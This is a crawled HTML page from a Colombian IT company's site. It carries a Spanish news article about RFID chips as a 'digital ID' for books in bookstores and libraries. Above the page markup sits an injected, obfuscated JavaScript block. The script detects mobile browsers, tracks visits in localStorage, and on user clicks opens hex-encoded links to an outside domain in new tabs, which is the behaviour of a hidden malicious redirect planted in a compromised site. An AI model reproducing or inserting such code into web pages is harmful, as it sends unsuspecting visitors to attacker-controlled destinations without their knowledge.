

--- FILE ---
content_type: text/html
request_url: https://www.solutekcolombia.com/el_dni_digital_de_los_libros_solutek_mantenimiento.htm
body_size: 40475
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x72\x7a\x4a\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x68\x64\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x51\x6b\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4d\x61\x58\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x48\x66\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x51\x72\x58\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x4c\x5a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x45\x64\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x56\x54\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x45\x46\x4a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
<html>





<head>


<meta http-equiv="Content-Language" content="es-co">


<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">


<title>El DNI digital de los libros</title>


<meta name="description" content="El guadián entre el centeno, autor: J. D. Salinger, año de publicación: 1951, precio, editorial, y muchos más datos facilitará la nueva tecnología presentada por laAsociación Española de Codificación Comercial(Aecoc). La&nbsp;radiofrecuencia&nbsp;de identificación (RFID) permite acceder a distancia a la información almacenada previamente en un chip.">


<style>
<!--
span.apple-style-span


	{}


-->
</style>


</head>





<body>


<div align="center">


<table border="0" width="959" cellspacing="0" cellpadding="0" height="1373">


	<tr>


		<td height="19" width="959" background="fondo-rojo.gif" colspan="2">&nbsp;</td>


	</tr>


	<tr>


		<td height="123" width="725" background="mantenimiento-equipos-sistemas.jpg">&nbsp;</td>


		<td height="123" width="234" align="center"><font face="Tahoma"><b>


		OUTSOURCING TECNOLOGICO EMPRESARIAL.</b></font><p><b>


		<font face="Verdana" style="font-size: 9pt">A tiempo. De calidad.<br>


		En su presupuesto. <br>


&nbsp;</font></b></td>


	</tr>


	<tr>


		<td height="20" colspan="2" align="center" background="fondo-rojo.gif">


		&nbsp;</td>


	</tr>


	<tr>


		<td height="20" colspan="2" bgcolor="#000000" align="center">





        <font color="#FFFFFF" style="font-size: 9pt" face="Verdana"><a href="http://www.solutekcolombia.com/index.htm"><font color="#FFFFFF">Inicio</font></a> |


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/acerca_de/index.htm">
		<font color="#FFFFFF">Acerca de</font></a></font> 


		| 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/servicios_tecnologicos/index.htm">
		<font color="#FFFFFF">Servicios</font></a></font> 


		| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/ayuda_tecnologica.htm">
		<font color="#FFFFFF">Atención al 


		cliente</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/responsabilidad_social/index.htm">
		<font color="#FFFFFF">Solutek 


		Social</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/index.htm">
		<font color="#FFFFFF">Contactos</font></a></font> |


		<font color="#FFFFFF"> 


		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm">
		<font color="#FFFFFF">Noticias</font></a></font> &nbsp;| 


		<a href="http://www.solutekcolombia.com/venta_tecnologia/index.htm"> 


		<font color="#FFFFFF">


		Tienda Virtual</font></a></font><font face="Verdana"></a><font color="#FFFFFF" style="font-size: 9pt"> 


		|<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		</a></font> 


		</font> 


		<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana"> Comunidad 


		Solutek</font></a><font color="#FFFFFF" style="font-size: 9pt" face="Verdana">| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/clientes/index.htm">
		<font color="#FFFFFF">Clientes</font></a></font>|


		<a href="http://blog.solutekcolombia.com/"><font color="#FFFFFF"> 


		Blogsolutek</font></a></font></td>


	</tr>


	<tr>



        <td width="778" valign="top" style="font-family: verdana; font-size: 11px">



        <table border="0" width="777" id="table12" cellspacing="0" height="504" >



          <tr>



            <td width="766" valign="top" height="504" style="font-family: verdana; font-size: 11px">



            <b><a href="http://www.solutekcolombia.com/index.htm" style="text-decoration: none">
			Inicio</a> 
			&gt;
		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm">
			Noticias De Tecnología</a></b><table border="0" width="802" id="table16" cellspacing="0">


          <tr>


            <td width="766" valign="top" height="718" style="font-family: verdana; font-size: 11px">


            <p align="center">&nbsp;
             <script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
            
            
            </p>
			<div align="center">


          <table border="0" width="800" id="table17" cellspacing="5" cellpadding="4" height="874">


            <tr>


              <td width="782" valign="top" style="font-family: verdana; font-size: 11px">


              <b><font size="4"><h1 align="left">


				El DNI digital de los libros<br>
				<br>
				&nbsp;</font></b><ARTICLE class="cf"><SECTION class="bodytext"></h1>


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">


				<span class="Apple-style-span" style="font-family: Arial, Helvetica, Georgia, sans-serif; font-size: 12px; line-height: 18px; text-align: left">


				</span>


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				<span class="Apple-style-span" style="border-collapse: collapse; color: rgb(106, 104, 104); font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 16px">


				<p style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; border: 0px initial initial; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 5px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial">


				<img border="0" src="images/el_dni_digital_de_los_libros_solutek_mantenimiento.jpg" width="300" height="225" alt="El DNI digital de los libros" align="right"><em style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; border: 0px initial initial; margin: 0px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial">El guadián entre el centeno</em>, autor: J. D. Salinger, año de 


				publicación: 1951, precio, editorial, y muchos más datos 


				facilitará la nueva tecnología presentada por la<strong style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; border: 0px initial initial; margin: 0px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial">Asociación 


				Española de Codificación Comercial</strong>(Aecoc). La<span class="Apple-converted-space">&nbsp;</span><a style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; text-decoration: none; font-weight: normal; color: rgb(224, 8, 29); font-size: 14px; border: 0px initial initial; margin: 0px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial" href="http://www.muyinteresante.es/tag/radiofrecuencia">radiofrecuencia</a><span class="Apple-converted-space">&nbsp;</span>de 


				identificación (RFID) permite acceder a distancia a la 


				información almacenada previamente en un chip.</p>


				<p style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; border: 0px initial initial; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 5px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial">


				Esta infomación está almacenada gracias a un código asociado al 


				chip, el EPC (Electronic Product Code). Estos datos permiten 


				identificar de forma inequívoca cualquier mercancía, artículo, 


				documento y acceder a distancia a esa información. Por ejemplo, 


				permite diferenciar dos<br>


				productos idénticos (dos libros del mismo título, idéntico 


				autor, editorial, edición etc...) a la vez que ofrece en todo 


				momento información en tiempo real sobre cualquier producto, de 


				cualquier empresa y de cualquier lugar del mundo</p>


				<p style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; border: 0px initial initial; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 5px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial">


				Su utilidad es más que evidente. En una librería el usuario no 


				tendría que estar preguntando constantemente donde está tal o 


				cual libro, sino que directamente sabrán donde se encuentra. 


				Igualmente, emulando a webs como<span class="Apple-converted-space">&nbsp;</span><a style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; text-decoration: none; font-weight: normal; color: rgb(224, 8, 29); font-size: 14px; border: 0px initial initial; margin: 0px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial" href="http://www.muyinteresante.es/tag/amazon">Amazon</a>, 


				el sistema ofrecerá sugerencias sobre otros libros parecidos, 


				formatos disponibles, otros libros del autor...</p>


				<p style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; border: 0px initial initial; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 5px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial">


				Para los libreros tampoco será una<span class="Apple-converted-space">&nbsp;</span><a style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; text-decoration: none; font-weight: normal; color: rgb(224, 8, 29); font-size: 14px; border: 0px initial initial; margin: 0px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial" href="http://www.muyinteresante.es/tag/todo-innovacion">innovación</a><span class="Apple-converted-space">&nbsp;</span>desdeñable. 


				El<span class="Apple-converted-space">&nbsp;</span><a style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; text-decoration: none; font-weight: normal; color: rgb(224, 8, 29); font-size: 14px; border: 0px initial initial; margin: 0px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial" href="http://www.muyinteresante.es/tag/dni">DNI</a><span class="Apple-converted-space">&nbsp;</span>de 


				los libros, el RFID, permite tener un control exhaustivo y 


				rápido sobre todo el género que existe en la tienda, optimizando 


				el control del stock.</p>


				<p style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; border: 0px initial initial; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 5px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial">


				Esta es una tecnología que nació en la II Guerra mundial, pero 


				que hasta hace unos años no tenía un estándar que le permitiese 


				alcanzar todo su potencial e introducirse en prácticamente 


				cualquier sector profesional. Por ejemplo, ya se utiliza para 


				identificar las mercancías de un almacén en el sector logístico, 


				o en las tiendas de ropa para recomendar complementos u otros 


				artículos en el momento de la compra de alguna prenda.</p>


				<h2 style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; font-size: 1.71em; font-weight: bold; color: rgb(224, 8, 29); line-height: 1.2em; border: 0px initial initial; margin: 0px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial">


				En las bibliotecas españolas<br>


&nbsp;</h2>


				<p style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; border: 0px initial initial; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 5px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial">


				Otra de los lugares donde viven los libros y que agradecerán la 


				llegada de esta nueva innovación es en las bibliotecas. 


				Cualquier usuario puede coger y devolver libros sin necesidad de 


				soporte humano, gracias a una especie de cajero automático. El 


				precio de aplicar esta<a style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; text-decoration: none; font-weight: normal; color: rgb(224, 8, 29); font-size: 14px; border: 0px initial initial; margin: 0px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial" href="http://www.muyinteresante.es/tag/tecnologia"><span class="Apple-converted-space">&nbsp;</span>tecnología</a><span class="Apple-converted-space">&nbsp;</span>es 


				de un euro por volumen catalogado y bibliotecas como la<span class="Apple-converted-space">&nbsp;</span><strong style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; border: 0px initial initial; margin: 0px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial">Universidad 


				Pablo de Olavide de Sevilla<span class="Apple-converted-space">&nbsp;</span></strong>ya 


				lo tienen implantado en 100.000 de sus libros.</p>


				<p style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; border: 0px initial initial; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 5px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial">


				El chip está fabricado a base de plástico PET o un papel, un 


				punto de<span class="Apple-converted-space">&nbsp;</span><a style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; text-decoration: none; font-weight: normal; color: rgb(224, 8, 29); font-size: 14px; border: 0px initial initial; margin: 0px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial" href="http://www.muyinteresante.es/tag/silicio">silicio</a><span class="Apple-converted-space">&nbsp;</span>y 


				material conductor (como el<a style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; text-decoration: none; font-weight: normal; color: rgb(224, 8, 29); font-size: 14px; border: 0px initial initial; margin: 0px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial" href="http://www.muyinteresante.es/tag/cobre">cobre</a>), 


				materiales que pueden dañar el<span class="Apple-converted-space">&nbsp;</span><a style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; text-decoration: none; font-weight: normal; color: rgb(224, 8, 29); font-size: 14px; border: 0px initial initial; margin: 0px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial" href="http://www.muyinteresante.es/tag/medio%20ambiente">medio 


				ambiente</a><span class="Apple-converted-space">&nbsp;</span>de no 


				ser tratados de forma correcta. Por eso, desde Aecoc han 


				asegurado que estos chips pueden crearse con materiales<span class="Apple-converted-space">&nbsp;</span><a style="outline-width: 0px; outline-style: initial; outline-color: initial; vertical-align: baseline; background-origin: initial; background-clip: initial; text-decoration: none; font-weight: normal; color: rgb(224, 8, 29); font-size: 14px; border: 0px initial initial; margin: 0px; padding: 0px; background: url('http://www.muyinteresante.es/initial') initial initial initial initial" href="http://www.muyinteresante.es/tag/reciclado">reciclados</a>.</p>


				</span>


				</span></span>


				<h1 align="left">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px; ">
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">
				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 19px; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255)">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">
				<span class="Apple-style-span" style="font-size: 13px; line-height: 19px">
				<em><br>
&nbsp;</em></span></span></h1>
